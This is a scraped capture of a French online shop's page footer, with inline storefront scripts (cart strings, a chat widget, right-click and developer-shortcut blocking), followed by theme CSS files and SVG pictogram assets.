                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Tendre Fripouille</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://tendrefripouille.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }

    </script><script src="//tendrefripouille.com/cdn/shop/t/6/assets/predictive-search.js?v=16985596534672189881726801254" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=tendrefripouille.com
  data-shop-domain=tendrefripouille.com
  data-external-identifier=D6wm5Yy7aJB19FfqQjBUdKyP-MArxEU1p_h0Iqh-j70
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tendrefripouille.com/cdn/shop/t/6/assets/section-multicolumn.css?v=153465351708105986681726801255
body_size: 326
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/6/assets/section-multicolumn.css.map?v=153465351708105986681726801255 */


--- FILE ---
content_type: text/css
request_url: https://tendrefripouille.com/cdn/shop/t/6/assets/section-comparison-table.css?v=52347495145966372191726801254
body_size: -140
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/6/assets/section-comparison-table.css.map?v=52347495145966372191726801254 */


--- FILE ---
content_type: image/svg+xml
request_url: https://tendrefripouille.com/cdn/shop/files/timer_picto.svg?v=1726808444
body_size: -266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="84.654" height="76.476" viewBox="0 0 84.654 76.476">
  <g id="timer_picto" data-name="timer picto" transform="translate(-729.208 -4549.707)">
    <g id="Group_615" data-name="Group 615">
      <line id="Line_77" data-name="Line 77" y1="6.543" transform="translate(778.896 4551.957)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <line id="Line_78" data-name="Line 78" x2="6.543" transform="translate(778.896 4551.957)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_79" data-name="Line 79" x2="13.904" transform="translate(740.455 4580.584)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <path id="Path_184" data-name="Path 184" d="M1472,4257.527a32.716,32.716,0,0,1,46.267,0" transform="translate(-716.236 310.556)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_80" data-name="Line 80" x2="6.543" transform="translate(772.353 4551.957)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_81" data-name="Line 81" x1="2.454" y1="2.454" transform="translate(802.615 4562.59)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <path id="Path_185" data-name="Path 185" d="M1518.266,4261.109A32.716,32.716,0,0,1,1472,4307.376" transform="translate(-716.236 306.974)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_82" data-name="Line 82" x2="21.265" transform="translate(740.455 4598.577)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_83" data-name="Line 83" x1="26.173" transform="translate(731.458 4589.581)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_84" data-name="Line 84" x1="13.904" transform="translate(740.455 4607.575)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_85" data-name="Line 85" y1="3.039" x2="3.039" transform="translate(802.03 4565.044)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <line id="Line_86" data-name="Line 86" transform="translate(805.069 4565.043)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <line id="Line_87" data-name="Line 87" x2="2.454" y2="2.454" transform="translate(805.069 4565.044)" fill="none" stroke="#2c52a0" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_88" data-name="Line 88" x1="11.054" y2="10.263" transform="translate(763.356 4594.857)" fill="none" stroke="#f3a1ae" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_89" data-name="Line 89" y2="5.725" transform="translate(778.896 4608.392)" fill="none" stroke="#f3a1ae" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_90" data-name="Line 90" x1="5.725" transform="translate(796.072 4591.216)" fill="none" stroke="#f3a1ae" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <line id="Line_91" data-name="Line 91" y1="5.725" transform="translate(778.896 4568.315)" fill="none" stroke="#f3a1ae" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
      <path id="Path_186" data-name="Path 186" d="M1495.914,4290.749a5.725,5.725,0,1,0,5.725-5.726A5.725,5.725,0,0,0,1495.914,4290.749Z" transform="translate(-722.743 300.468)" fill="none" stroke="#f3a1ae" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4.5"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tendrefripouille.com/cdn/shop/files/france_picto.svg?v=1726808335
body_size: 777
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.922" height="81.257" viewBox="0 0 89.922 81.257">
  <g id="france_picto" data-name="france picto" transform="translate(-336.94 -4547.137)">
    <path id="Path_187" data-name="Path 187" d="M645.717,156.644c-.111-.413-.269-.883-.668-1.04a1.391,1.391,0,0,0-.666-.032l-2.7.311a.469.469,0,0,0-.268.088.437.437,0,0,0-.113.267c-.155.98,2.275,7.451,2.275,7.451l.776,1.659a.63.63,0,0,1,.1.5.544.544,0,0,1-.264.256,2.068,2.068,0,0,1-2.62-.627c-.125-.186-.251-.415-.473-.446a.694.694,0,0,0-.474.189,7.633,7.633,0,0,1-2.954,1.42,3.812,3.812,0,0,1-3.129-.663c-.522-.428-.92-1.044-1.555-1.274-.95-.344-1.934.313-2.814.81a10.033,10.033,0,0,1-2.828,1.075,3.166,3.166,0,0,1-1.234.073c-.461-.085-.876-.34-1.336-.429a.988.988,0,0,0-1.169.52c-.16.546.413,1,.889,1.312a11.843,11.843,0,0,1,1.208.908.769.769,0,0,1,.325.484.689.689,0,0,1-.207.469c-.94,1.1-2.707,1.319-3.449,2.562.69.719,1.847.555,2.842.614a10.679,10.679,0,0,1,3.759,1.2,8.146,8.146,0,0,1,2.017,1.182,3.822,3.822,0,0,0,1.418,1.054,2.575,2.575,0,0,0,.693.049l1.794-.035a2.072,2.072,0,0,1,2.08,1,5.218,5.218,0,0,1,1.242,2.011c.137.546.094,1.124.232,1.669a5.2,5.2,0,0,0,1.49,2.2l4.747,4.913c.228.236.474.53.407.851-.06.288-.344.46-.555.664s-.35.583-.121.768l.056-.128c.631,1.911,2.105,3.4,3.15,5.124a.806.806,0,0,1,.155.428c-.012.367-.449.529-.741.751-.626.475-.659,1.387-.99,2.1-.218.468-.589.968-.388,1.444a4.211,4.211,0,0,0,.224.373,1.963,1.963,0,0,1-.14,1.658,24.038,24.038,0,0,1-1.626,3.22,3.593,3.593,0,0,0-.394.782,5.358,5.358,0,0,0-.08,1.482,4.486,4.486,0,0,1-2.065,3.654l.069.209a70.307,70.307,0,0,1,11,4.864,5.9,5.9,0,0,0,3.24,1.05c1.332-.121,2.385-1.148,3.62-1.664a2.457,2.457,0,0,1,1.234-.223,3.256,3.256,0,0,1,.946.324,31.568,31.568,0,0,1,3.794,1.965,7.505,7.505,0,0,0,1.773.967,6.064,6.064,0,0,0,1.163.2l3.229.329a1.638,1.638,0,0,0,1.38-.28,1.355,1.355,0,0,0,.3-.786c.171-1.394-.317-3.012.594-4.082l.067-.225-.651-1.812c-.384-1.067-.351-2.854.63-3.681.467-.394,1.026-.234,1.578-.3a1.411,1.411,0,0,0,.858-.346,23.021,23.021,0,0,1,2.943.923,17.943,17.943,0,0,1,2.457,1.006,9.4,9.4,0,0,0,2,1.258,4.158,4.158,0,0,0,2.237-.148,1.075,1.075,0,0,1,.486-.052,1.123,1.123,0,0,1,.523.357,10.943,10.943,0,0,0,8.266,3.118,3.543,3.543,0,0,0,1.443-.33,4.118,4.118,0,0,0,.955-.774,77.231,77.231,0,0,0,6.633-7.544c.307-.4.562-1.076.117-1.312-.836.652-2.065.278-2.975-.266a4.257,4.257,0,0,1-1.415-1.237,1.993,1.993,0,0,1-.263-1.8c.2-.492.658-.97.474-1.468-.3-.814-1.88-.482-2.1-1.323a.984.984,0,0,1,.279-.838c.765-.908,2.225-1.325,2.428-2.495s-.989-2.008-1.785-2.873a.8.8,0,0,1-.245-.431c-.039-.368.364-.6.675-.8s.589-.663.306-.9a2.472,2.472,0,0,0-.347-.169c-.488-.294-.081-1.014.12-1.547a2.336,2.336,0,0,0-.3-2.016,6.915,6.915,0,0,0-1.453-1.522c-.152-.13-.38-.263-.533-.134a.454.454,0,0,0-.115.3,4.85,4.85,0,0,1-1.81,3.164c-.507.395-1.379.613-1.688.05a1.283,1.283,0,0,1,.03-.979l1.571-3.8,3.883-4.313a2.494,2.494,0,0,0,.388-.574c.305-.706-.087-1.5-.207-2.258a.327.327,0,0,1,.045-.277.315.315,0,0,1,.189-.077,2.363,2.363,0,0,1,1.462.25,12.3,12.3,0,0,0,1.1.673.941.941,0,0,0,1.16-.253,1.254,1.254,0,0,0,.124-.571q.1-1.673.244-3.342a14.487,14.487,0,0,1,.993-4.725,16.545,16.545,0,0,1,3.076-4.131c.126-.138.258-.334.162-.494a.437.437,0,0,0-.222-.154,33.175,33.175,0,0,0-3.932-1.354l.069-.117a1.115,1.115,0,0,0-.826-.683,2.466,2.466,0,0,0-.929.085,9.918,9.918,0,0,1-5.055-.289,9.539,9.539,0,0,0-1.126-.342,13.361,13.361,0,0,0-1.48-.117.744.744,0,0,1-.34-.087c-.2-.125-.244-.388-.324-.609a2.258,2.258,0,0,0-1.327-1.221c-.573-.236-1.19-.339-1.779-.531a12.048,12.048,0,0,1-1.871-.857,3.466,3.466,0,0,1-1.655-1.4l-.012-.159c-1.255-.566-.672-2.944-1.958-3.436-1.211-.463-2.2,1.415-3.491,1.361a4.256,4.256,0,0,0-1.8-3.725c-1.19-.817-4.217-1.781-4.814-2.19s-1.331-.595-1.9-1.036c-1.273-.979-1.465-2.954-2.777-3.88-1.091-.77-2.569-.556-3.882-.309a4.477,4.477,0,0,0-2.575,1.087,4.629,4.629,0,0,0-.88,2.63c-.39,3.093-1.343,6.619-4.195,7.876-1.634.72-4.023.919-4.315,2.681-.1.634.141,1.317-.1,1.911a2.245,2.245,0,0,1-1.483,1.09,6.932,6.932,0,0,1-4.663.052,4.167,4.167,0,0,1-2.721-3.572" transform="translate(-283.056 4406.938)" fill="none" stroke="#2c52a0" stroke-miterlimit="10" stroke-width="3.8"/>
